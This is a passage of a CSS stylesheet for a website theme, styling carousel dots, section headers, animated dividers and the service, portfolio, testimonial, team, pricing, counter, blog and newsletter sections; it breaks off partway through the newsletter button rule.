.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    position: absolute;
    top: 90%;
    width: 100%;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    margin: 2px;
    height: 2rem;
}

.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: var( --button-bg-hover-color, var( --primary-color ) );
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #fff;
}


/*****************************************
******************* Home Section Header
******************************************/

.home_section {
    padding: 60px 0 30px;
    position: relative;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
}

.home_section::before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.home_section [class^="container"] {
    position: relative;
    z-index: 4;
}

.simpleParallax {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
}

.section_bgimage:before {
    content: '';
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(22, 26, 86, 0.6);
    z-index: 3;
}

@media (max-width: 991px) {

    .home_section_back_img {
        max-width: 200%;
    }

}

.section-header {
    margin-bottom: 20px;
}

.section-subtitle {
    font-size: 15px;
    font-weight: 600;
    display: block;
    background-color: var(--primary-color);
    color: #fff;
    width: max-content;
    max-width: max-content;
    margin: 0 auto 18px;
    padding: 5px 20px;
    border-radius: 25px;
    position: relative;
    animation-name: bounce_two;
    animation-timing-function: ease;
    animation-duration: 2s;
    animation-iteration-count: infinite;
    transform-origin: bottom;
    letter-spacing: 2px;
}

.section-subtitle:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 0.6875rem;
    height: 0.6875rem;
    background-color: var(--primary-color);
    -ms-transform: translateY(50%) rotate(45deg);
    transform: translateY(50%) rotate(45deg);
    z-index: -1;
}

@keyframes bounce_one{0%{transform:translateY(-0.625rem)}50%{transform:translateY(0.625rem)}to{transform:translateY(-0.625rem)}}
@keyframes bounce_two{0%{transform:scale(1,1) translateY(0)}10%{transform:scale(1.1,.9) translateY(0)}30%{transform:scale(.9,1.1) translateY(-1.375rem)}50%{transform:scale(1,1) translateY(0)}57%{transform:scale(1,1) translateY(-0.1875rem)}64%{transform:scale(1,1) translateY(0)}100%{transform:scale(1,1) translateY(0)}}
@keyframes bounce_three{from{transform:translateY(0)}to{transform:translateY(-0.9375rem)}}

.section-title {
    font-size: 40px;
    font-weight: 600;
    position: relative;
    letter-spacing: 3px;
}

.section-title b{
    color: var(--primary-color);
}

/* Divider theme styling css */

.divider {
    position: relative;
    margin: 26px auto;
    height: 1px;
    background-color: var(--border-color);
    width: 100px;
}

.div-transparent:before {
    content: "";
    position: absolute;
    top: 0;
    left: 5%;
    right: 5%;
    width: 90%;
    height: 1px;
    background-color: var(--primary-color);
    margin: 0 auto;
}

.center-ball:before {
    background-color: var(--primary-color);
    content: "";
    width: 10px;
    height: 10px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 50%;
    position: absolute;
    top: -4px;
    left: 50%;
    margin: 0 0 0 -3px;
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

.center-diamond:before {
    content: "";
    width: 10px;
    height: 10px;
    background: var(--primary-color);
    display: inline-block;
    border: 2px solid var(--primary-color);
    position: absolute;
    top: -5px;
    left: 50%;
    margin: 0 0 0 -3px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    /* IE 9 */
    -webkit-transform: rotate(45deg);
    /* Opera, Chrome, and Safari */
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

.center-square:before {
    content: "";
    width: 10px;
    height: 10px;
    background: var(--primary-color);
    display: inline-block;
    border: 2px solid var(--primary-color);
    position: absolute;
    top: -5px;
    left: 50%;
    margin: 0 0 0 -3px;
    animation: run infinite 3s, rotate infinite 8s;
    -webkit-animation: run infinite 3s, rotate infinite 8s;
    -moz-animation: run infinite 3s, rotate infinite 8s;
    -o-animation: run infinite 3s, rotate infinite 8s;
    -ms-animation: run infinite 3s, rotate infinite 8s;
}

@-webkit-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-moz-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-webkit-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-o-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

@-ms-keyframes run {
    0% {
        left: 20%;
    }

    50% {
        left: 80%;
    }

    100% {
        left: 20%;
    }
}

.section-description {
    font-size: 16px;
    margin-bottom: 30px;
    padding-bottom: 40px;
}

/*****************************************
******************* Service Section
******************************************/

.service-wrap {
    margin-bottom: 30px;
    padding: 25px;
    border-radius: 15px;
    border-color: var(--primary-color);
    text-align: center;
    padding: 40px;
    position: relative;
    overflow: hidden;
}

.service-wrap:before{
    content: '';
    position: absolute;
    top: -185px;
    left: -185px;
    width: 300px;
    height: 300px;
    background: var(--primary-color);
    border-radius: 100%;
    z-index: 1;
    opacity: 0;
    transform: scale(0);
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
}

.service-wrap:after{
    content: '';
    position: absolute;
    top: -120px;
    left: -120px;
    width: 200px;
    height: 200px;
    background: var(--primary-color);
    border-radius: 100%;
    opacity: 0.4;
    transform: scale(0);
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
   }

.service-wrap:hover:before {
    opacity: 0.4;
    transform: scale(1);
    -webkit-transition-delay: 600ms;
    -ms-transition-delay: 600ms;
    transition-delay: 600ms;
}
.service-wrap:hover:after {
    transform: scale(1);
    -webkit-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    transition-delay: 300ms;
}
.service-wrap-overlay img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.service-wrap-overlay{
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
}
    
.service-wrap-overlay:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50%;
    background-color: rgba(0,0,0,1);
    opacity: 0.65;
    z-index: 1;
    -webkit-transition: all 600ms ease;
    transition: all 600ms ease;
}

.service-wrap:hover .service-wrap-overlay:after,
.service-wrap:focus-within .service-wrap-overlay:after {
    height: 100%;
}

.service-wrap:hover .service-wrap-overlay,
.service-wrap:focus-within .service-wrap-overlay {
    opacity: 1;
}

.service-wrap:hover,
.service-wrap:focus-within {
    -webkit-box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 15px 35px rgba(0, 0, 0, 0.1);
    -webkit-transform: translateY(-0.625rem);
    transform: translateY(-0.625rem);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}
.service-wrap:hover .service-wrap-without-bg .service-wrap-desc{
    color: #fff;
}

.service-wrap-icon,
.service-wrap-without-bg .service-wrap-icon {
    margin-bottom: 20px;
}
.service-wrap-icon a,
.service-wrap-without-bg .service-wrap-icon a {
    background-color: var(--primary-color);
    color: #fff;
    position: relative;
    z-index: 1;
    text-align: center;
    border-radius: 50%;
    width: 5.625rem;
    height: 5.625rem;
    line-height: 5.625rem;
    font-size: 2.25rem;
    display: block;
    margin: 0 auto;
}

.service-wrap-icon a:before,
.service-wrap-without-bg .service-wrap-icon a:before {
    content: '';
    display: block;
    width: 5.625rem;
    height: 5.625rem;
    border-radius: 50%;
    position: absolute;
    z-index: 2;
    opacity: 0;
    transition: all .55s cubic-bezier(.645,.045,.355,1);
    border: 2px dashed var(--primary-color);
    -webkit-animation: spin 20s linear infinite;
    animation: spin 20s linear infinite;
}

.service-wrap:hover .service-wrap-icon a {
    background-color: transparent;
    color: var(--primary-color);
}
.service-wrap:hover .service-wrap-without-bg .service-wrap-icon a {
    background-color: transparent;
    color: #fff;
}

.service-wrap:hover .service-wrap-icon a:before {
    opacity: 1;
    border-color: var(--primary-color);
}

.service-wrap:hover .service-wrap-without-bg .service-wrap-icon a:before {
    opacity: 1;
    border-color: #fff;
}

.service-wrap-title,
.service-wrap-without-bg .service-wrap-title
 {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 15px;
    letter-spacing: 2px;
}

.service-wrap-title a:hover {
    color: var(--primary-color);
}

.service-wrap-title a,
.service-wrap-without-bg .service-wrap-title a {
    color: inherit;
}

.service-wrap:hover .service-wrap-without-bg .service-wrap-title a{
    color: #fff;
}

.layout2.media-body {
    text-align: left;
}

.layout3.media-body {
    text-align: right;
}
 
.service-wrap:hover .service-wrap-without-bg .button {
    color: #fff;
    background-color: var(--primary-color);
}

/*****************************************
******************* About Section
******************************************/

.theme_about.section_bgcolor {
    background: linear-gradient(45deg, #202068, #07103b);
}

.theme_about.section_bgcolor .section-title,
.theme_about.section_bgcolor .section-description {
    color: #fff;
}

.about-wrap-content {
    padding: 15px;
}

.about_progress .progress {
    margin-bottom: 20px;
}

.about_progress .progress .progress-bar {
    background-color: #d71700;
}

/*****************************************
******************* Portfolio Section
******************************************/

.home_section.portfolio{
    background-color: #2a303c08;
}

.theme-nav {
    margin-bottom: 30px;
    margin: 0 auto 50px auto;
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    padding-left: 0;
    list-style: none;
    overflow: hidden;
    color: var(--heading-color);
}

.theme-nav li a {
    font-weight: 600;
    font-size: 18px;
    margin-right: 10px;
    letter-spacing: 3px;
}

.theme-nav li a:hover {
    color: var(--primary-color);
}

.theme-nav li a:after {
    content: "";
    display: block;
    width: 0;
    height: 2px;
    background-color: var(--primary-color);
    margin: 0 auto;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.theme-nav li:hover a:after,
.theme-nav li .active:after {
    width: 100%;
}

.portfolio-wrap {
    margin-bottom: 30px;
    overflow: hidden;
    position: relative;
    border-radius: 15px;
}

.portfolio-wrap:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.portfolio-wrap img {
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    display: block;
}

.portfolio-wrap:hover img {
    transform: scale(1.1);
}

.portfolio-overlay {
    background-color: var(--heading-color);
    opacity: .8;
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    position: absolute;
    overflow: hidden;
    transition: all 0.9s;
}

.portfolio-wrap:hover .portfolio-overlay {
    height: 100%
}

.portfolio-wrap .portfolio-title {
    font-weight: 800;
}

.portfolio-wrap .portfolio-title a,
.portfolio-wrap .portfolio-category a {
    color: #fff;
}

.portfolio-wrap .portfolio-title,
.portfolio-wrap .portfolio-category {
    top: 80%;
    left: 5%;
    transform: translateY(-50%);
    position: absolute;
}

.portfolio-wrap .portfolio-category {
    top: 90%;
}

.portfolio-wrap .portfolio-icon {
    float: right;
    margin: 25px 25px 0;
    font-size: 18px;
    padding: 6px 8px;
    border: 1px solid var(--primary-color);
    color: var(--primary-color);
}

/*portfollio layout 2*/

.portfolio-wrap-2 {
    position: relative;
    background-color: #fff;
    margin: 0 0 30px;
    overflow: hidden;
    border: 1px solid var(--border-color);
    border-radius: 4px;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}

.portfolio-wrap-2:hover {
    background-color: var(--primary-color);
    ;
}

.portfolio-thumbnail {
    position: relative;
    margin: 0;
    text-align: center;
    z-index: 1;
}

.portfolio-thumbnail img {
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.portfolio-thumbnail::before {
    background: rgba(0, 0, 0, 1) none repeat scroll 0 0 padding-box content-box;
    content: "";
    height: 100%;
    width: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    left: 50%;
    top: 0;
    -webkit-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    -moz-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    -o-transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    transition: all 500ms cubic-bezier(.47, 0, .745, .715);
    transition-timing-function: cubic-bezier(0.47, 0, 0.745, 0.715);
    -webkit-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    -moz-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    -o-transition-timing-function: cubic-bezier(.47, 0, .745, .715);
    transition-timing-function: cubic-bezier(.47, 0, .745, .715);
}

.portfolio-wrap-2:hover .portfolio-thumbnail::before {
    opacity: .5;
    width: 100%;
    left: 0;
}

.portfolio-overlay-2 {
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transition: all 0.9s;
    -webkit-transition: all 0.9s;
    transform: translateY(-50%);
}

.portfolio-thumbnail .portfolio-title-2 {
    font-weight: 800;
    margin: 0;
}

.portfolio-thumbnail a {
    font-size: 16px;
    line-height: 1;
    padding: 10px;
    margin-right: 5px;
    border: 1px solid var(--border-color);
    border-radius: 50%;
    color: #000;
    opacity: 0;
    background-color: #fff;
    display: inline-block;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -o-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
}

.portfolio-wrap-2:hover .portfolio-thumbnail a {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}

.portfolio-content-area {
    padding: 14px 20px;
    position: relative;
}

.portfolio-content-area::before {
    position: absolute;
    bottom: 100%;
    transform: translateX(-50%);
    content: "";
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 15px 15px 15px;
    border-color: transparent;
    z-index: 1;
    top: -14px;
    left: 42px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
}

.portfolio-wrap-2:hover .portfolio-content-area::before {
    border-color: transparent transparent var(--primary-color) transparent;
}

.portfolio-content-area .portfolio-title-2 {
    color: var(--primary-color);
    font-weight: 600;
    font-size: 1.25rem;
}

.portfolio-content-area .portfolio-category-2 {
    line-height: 1.75;
    font-size: 1rem;
    font-weight: 400;
}

.portfolio-wrap-2 .portfolio-title-2 a,
.portfolio-wrap-2 .portfolio-category-2 a {
    color: inherit;
    letter-spacing: 2px;
}

.portfolio-wrap-2:hover .portfolio-title-2,
.portfolio-wrap-2:hover .portfolio-category-2 {
    color: #fff;
}

/*****************************************
******************* Testimonial Section
******************************************/
.theme_testimonial.section_bgcolor .section-title,
.theme_testimonial.section_bgcolor .section-description {
    color: #fff;
}

.testimonial-wrap {
    position: relative;
    z-index: 2;
    background-color: #fff;
    padding: 20px 20px 50px;
    margin-top: 20px;
    margin-bottom: 30px;
    border-radius: 15px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.testimonial-wrap:hover {
    transform: translateY(-5px);
}

.testimonial-pic {
    width: 150px;
    margin: 0 auto;
}

.testimonial-pic img {
    border-radius: 66% 34% 28% 72% / 53% 43% 57% 47%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    box-shadow: 0 15px 25px -15px rgba(0, 0, 0, .5), 0 5px 25px 0 rgba(0, 0, 0, .12), 0 10px 10px -5px rgba(0, 0, 0, .2);
    padding: 3px;
    transition: all 0.5s;
}

.testimonial-wrap:hover .testimonial-pic img {
    transform: rotate(360deg);
}

.testimonial-description h3 {
    margin-top: 20px;
    font-size: 19px;
}

.testimonial-description p {
    text-align: center;
}

.testimonial-auther {
    margin-top: 15px;
    text-align: center;
}

.testimonial-auther .testimonial-auther-name {
    font-weight: 600;
    display: inline-block;
    color: var(--primary-color);
    font-size: 20px;
}

.testimonial-auther .testimonial-auther-name a {
    color: inherit;
}

.testimonial-auther .testimonial-auther-post {
    color: var(--heading-color);
    font-weight: 600;
}

.testimonial-bg-icon {
    font-size: 175px;
    color: rgba(var(--primary-r-color), var(--primary-g-color), var(--primary-b-color), 0.05);
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: -1;
    transform: translate(-50%, 1%);
    opacity: .1;
}

.testimonial-bg-icon2 {
    font-size: 70px;
    color: rgba(var(--primary-r-color), var(--primary-g-color), var(--primary-b-color), 0.05);
    position: absolute;
    z-index: -1;
    transform: translate(-50%, 1%);
    opacity: .1;
}

.testimonial_slider.owl-theme .owl-nav {
    width: 100%;
    position: initial;
    text-align: center;
    margin-top: 20px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-'] {
    color: #333;
    font-size: 14px;
    display: inline-block;
    cursor: pointer;
    border-radius: 0;
    width: 32px;
    height: 32px;
    line-height: 30px;
    margin: 4px;
    border-radius: 50%;
    top: auto;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:first-child {
    margin-left: -35px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:last-child {
    right: auto;
    margin-right: -35px;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-'] {
    padding: 2px !important;
    color: #fff;
}

.testimonial_slider.owl-theme .owl-nav [class*='owl-']:hover {
    border: 1px solid var(--primary-color);
    text-decoration: none;
    color: #fff;
}

.testimonial_slider.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default;
}

.testimonial_slider.owl-theme .owl-nav.disabled+.owl-dots {
    margin-top: 0;
}

.testimonial_slider.owl-theme .owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    width: 100%;
    position: initial;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    display: inline;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 5px 7px;
    background: #ccc;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity 200ms ease;
    border-radius: 30px;
}

.testimonial_slider.owl-theme .owl-dots .owl-dot.active span,
.testimonial_slider.owl-theme .owl-dots .owl-dot:hover span {
    background: var(--primary-color);
}

/*****************************************
******************* Our Team Section
******************************************/

.team-wrap {
    margin-bottom: 30px;
    padding: 10px;
    position: relative;
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
    /*border:2px solid var(--primary-color);*/
    overflow: hidden;
}

.team-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: #fff;
}

.team-wrap .team-img img {
    height: 150px;
}

.team-img img {
    background-color: #fff;
    padding: 7px;
}

.team-title a {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    letter-spacing: 3px;
}

.team-designation {
    display: inline-block;
    border-radius: 2px;
    margin-bottom: 5px;
    color: #0b2341;
}

.team-description {
    margin-bottom: 15px;
    font-size: 15px;
    font-weight: 400;
}

.team-social-icon {
    margin-top: 0;
}

.team-social-link li {
    display: inline-block;
    color: var(--primary-color);
    margin: 2px;
}

.team-social-link li a {
    color: inherit;
    line-height: 1.5;
    width: 25px;
    height: 25px;
    display: block;
    font-size: 14px;
    padding: 1px;
}

/* Team layout 2 */

.team-wrap-2 {
    position: relative;
    margin-bottom: 30px;
}

.team-img-2 {
    border: 1px solid var(--border-color);
}

.team-detail {
    background-color: #fff;
    color: #fff;
    text-align: center;
    position: relative;
    width: 90%;
    margin: -39px auto 0;
    padding: 10px 10px;
    transition: all .5s;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    -ms-transition: all .5s;
}

.team-wrap-2:hover .team-detail {
    transform: translateY(5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
    background-color: var(--primary-color);
}

.team-wrap-2:hover .team-title a,
.team-wrap-2:hover .team-designation,
.team-wrap-2:hover .team-social-link li a {
    color: #fff;
}

.team-wrap-2 .team-social-icon {
    transition: all .6s ease;
    opacity: 0;
}

.team-wrap-2:hover .team-social-icon {
    opacity: 1;
}

/*****************************************
******************* Callout Section
******************************************/

@media (max-width: 768px) {
    .callout-area {
        text-align: center;
    }
}

.callout-title {
    font-size: 40px;
    font-weight: 600;
}

.callout-description {
    font-size: 20px;
}

.callout-area .section-description{
    padding: 0;
}

/*****************************************
******************* Pricing Section
******************************************/

.pricing-wrap {
    text-align: center;
    background-color: #fff;
    margin-bottom: 30px;
    position: relative;
    padding: 80px 25px 60px;
    border: 1px solid var(--border-color);
    border-radius: 15px;
    transition: all .5s;
    -webkit-transition: all .5s;
    overflow: hidden;
}

.pricing-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.pricing-wrap-decor {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 35%;
    height: 5px;
    font-size: 0;
    line-height: 0;
    background: var(--primary-color);
    transform: translateX(-50%);
    transition: all .4s ease;
}

.pricing-wrap:hover .pricing-wrap-decor{
    width: 100%;
}

.pricing-wrap i{
    position: absolute;
    z-index: 1;
    top: 25px;
    left: 50%;
    font-size: 22px;
    transform: translateX(-50%);
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 50%;
    background: var(--primary-color);
    color: #fff;
}

.pricing-wrap.featured i{
    background: var(--heading-color);
}

.pricing-top {
    background-color: var(--primary-color);
    padding: 25px 25px;
    color: #fff;
}

.pricing-top .pricing-title:after {
    background-color: #ffffff;
}

.pricing-top i{
    position: absolute;
    z-index: 1;
    top: 100px;
    left: 50%;
    font-size: 22px;
    transform: translateX(-50%);
    width: 55px;
    height: 55px;
    line-height: 55px;
    border-radius: 50%;
    background: var(--heading-color);
    color: #fff;
}

.pricing-top.featured .pricing-title:after {
    background-color: #ffffff;
} 

.pricing-top.featured {
    background-color: var(--heading-color);
    color: #fff;
}

.pricing-top.featured i{
    background: #fff;
    color: var(--heading-color);
}

.pricing-top .pricing-title,
.pricing-top .pricing-price {
    color: #fff;
}

.pricing-top .pricing-price {
    margin-top: 60px;
}

.pricing-contents {
    padding: 25px 25px;
}

.pricing-title {
    margin-bottom: 30px;
    font-size: 36px;
    font-weight: 600;
    letter-spacing: 3px;
}

.pricing-title:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: var(--primary-color);
    margin: 15px auto;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}

.pricing-wrap.featured .pricing-title:after {
    background-color: #ffffff;
}

.pricing-wrap:hover .pricing-title:after {
    width: 60px;
}

.pricing-price {
    font-weight: 600;
    font-size: 65px;
    color: var(--primary-color);
}

.pricing-price sup {
    font-size: 40px;
    color: inherit;
}

.price-tag {
    font-size: 20px;
}

.pricing-detail {
    margin: 20px 0 50px;
    padding: 0;
}

.pricing-detail br {
    display: none;
}

.pricing-detail li {
    list-style: none;
    padding: 8px 0;
    border-bottom: 1px solid var(--border-color);
    display: block;
}

.featured .pricing-detail li {
    border-bottom: 1px solid rgb(255 255 255 / 30%);
}

.pricing-wrap.featured {
    background-color: var(--primary-color);
    color: #fff;
}

.pricing-wrap.featured .pricing-title,
.pricing-wrap.featured .pricing-price,
.pricing-wrap.featured span,
.pricing-wrap.featured .pricing-detail li,
.pricing-wrap.featured .pricing-detail li strong {
    color: #fff;
}

.pricing-wrap.featured .button {
    color: #fff;
    border-color: #fff;
}

.pricing-wrap.featured .button:hover {
    color: var(--primary-color);
}

.pricing-wrap.featured .button:before {
    content: "";
    position: absolute;
    top: 0;
    right: -50px;
    bottom: 0;
    left: 0;
    border-right: 50px solid transparent;
    border-bottom: 80px solid #fff;
    transform: translateX(-100%);
    transition: 0.5s ease-in-out;
    z-index: -1;
}

.pricing-wrap.featured .button:hover:before {
    transform: translateX(0);
}

.pricing-wrap.featured .pricing-wrap-decor{
    background-color: #ffffff;
}

/*****************************************
******************* Counter Area css
******************************************/

.counter-wrap{
    position: relative;
    overflow: hidden;
    text-align: center;
    max-width: 270px;
    padding: 40px 20px;
    margin-left: auto;
    margin-right: auto;
    z-index: 1;
    border-radius: 10px;
    margin: 30px auto;
}

.counter-wrap::before {
    opacity: 1;
    visibility: visible;
    transform: none;
    background: linear-gradient(to bottom, rgb(255 255 255 / 35%) 0%, rgba(67, 77, 85, 0) 100%);
}

.counter-wrap::before, 
.counter-wrap::after {
    position: absolute;
    content: '';
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    transition: all .3s ease;
    pointer-events: none;
}

.counter-wrap::after {
    opacity: 0;
    visibility: hidden;
    transform: scaleX(0.3);
    background: linear-gradient(to bottom, rgb(255 255 255 / 35%) 0%, rgba(67, 77, 85, 0) 100%);
}

.counter-wrap:hover::after {
    opacity: 1;
    visibility: visible;
    transform: none;
}

.counter-wrap:hover::before {
    opacity: 0;
    visibility: hidden;
    transform: scaleX(0);
}

.counter-wrap-decor {
    position: absolute;
    bottom: 0;
    left: 50%;
    width: 100%;
    height: 5px;
    font-size: 0;
    line-height: 0;
    background: var(--primary-color);
    transform: translateX(-50%);
    transition: all .4s ease;
}

.counter-wrap:hover .counter-wrap-decor {
    top: 1px;
    background: #fff;
    transform: translateX(-50%) rotate(180deg);
}

.counter-wrap i {
    color: var(--primary-color);
    font-size: 65px;
}

.counter-wrap .counter-number {
    color: var(--heading-color);
    font-size: 55px;
    margin-bottom: 0;
}

.counter-wrap .counter-detail {
    margin-bottom: 0;
    font-weight: 600;
    letter-spacing: 2px;
}

/*****************************************
******************* Blog Section
******************************************/

.blog-wrap {
    border: 1px solid var(--border-color);
    margin-bottom: 30px;
    transition: all .5s;
    -webkit-transition: all .5s;
    border-radius: 15px;
}

.blog-wrap:hover {
    transform: translateY(-5px);
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.blog-img {
    position: relative;
    overflow: hidden;
}

.blog-img img {
    -webkit-transition: transform 2s, filter 1.5s ease-in-out;
    transition: transform 2s, filter 1.5s ease-in-out;
}

.blog-wrap:hover .blog-img img {
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);

}

.post-thumbnail img{
    width: 100%;
}

.blog-wrap .blog_overlay,
.post-thumbnail .blog_overlay {
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .3);
    overflow: hidden;
    width: 100%;
    height: 0;
    transition: .2s ease;
}

.blog-wrap .blog_overlay_inner,
.post-thumbnail .blog_overlay_inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    text-align: center;
}

.blog_overlay_icon {
    width: 40px;
    height: 40px;
    padding: 7px;
    color: #ffffff;
    display: inline-block;
    border-radius: 4px;
    background-color: var(--primary-color);
}

.blog_overlay_icon:hover {
    color: #fff;
}

.blog_time_date {
    position: absolute;
    top: 14px;
    left: 14px;
    width: 60px;
    background-color: #ffffff;
    color: #545454;
    text-align: center;
}

.blog_time_date span:first-child {
    color: #ffffff;
    font-size: 20px;
    background-color: var(--primary-color);
}

.blog_time_date span:first-child,
.blog_time_date span:last-child {
    display: block;
    margin: 0;
    padding: 4px;
    text-align: center;
}

.blog-wrap:hover .blog_overlay,
.post-thumbnail:hover .blog_overlay {
    bottom: 0;
    height: 100%;
}

.blog-header {
    padding: 10px 25px 0 25px;
    display: flex;
    background-color: var(--primary-color);
    color: #fff;
}

.blog-author-image img {
    width: 25px !important;
    height: 25px;
    border-radius: 50%;
}

.blog-author {
    margin: 2px 3px;
    color: #fff;
}

.blog-author a {
    font-weight: 600;
}

.blog-author a:hover {
    color: var(--heading-color);
}

.blog-date {
    margin-left: 10px;
}

.blog-date .date,
.blog-date .year {
    display: block;
    text-align: center;
}

.blog-date .date {
    font-weight: 600;
    margin-top: 4px;
}

.blog-date .year {
    font-size: 10px;
    font-weight: 500;
}

.blog-meta {
    background-color: var(--primary-color);
    color: #fff;
    padding: 0 16px;
    font-size: 15px;
    display: none;
}

.blog-meta a {
    color: inherit;
    margin-right: 20px;
    padding: 6px 0;
    display: inline-block;
}

.blog-content {
    padding: 0 25px 25px;
}

.blog-content .blog-content-title a {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 1rem;
}

.blog-content .blog-content-title a:hover {
    color: var(--primary-color);
}

.blog-wrap .more-link {
    font-weight: 600;
    font-size: 18px;
}

.blog-wrap .button.more-link {
    font-size: 14px;
    letter-spacing: 1px;
}

.blog-wrap .blog-cat-tag{
    border-top: 1px solid var(--border-color);
    padding: 10px 25px 10px;
    font-size: 12px;
}

.blog-wrap .blog-cat-tag .post-category{
    font-size: 13px;
}

/*****************************************
******************* Newsletter Section
******************************************/

.newsletter-wrap {
    display: flex;
    margin-bottom: 30px;
    position: relative;
}

.newsletter-wrap form {
    width: 100%;
}

.newsletter-wrap input[type="email"] {
    border-radius: 25px !important;
    background-color: #ffffff !important;
    width: 100% !important;
}

.newsletter-wrap input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
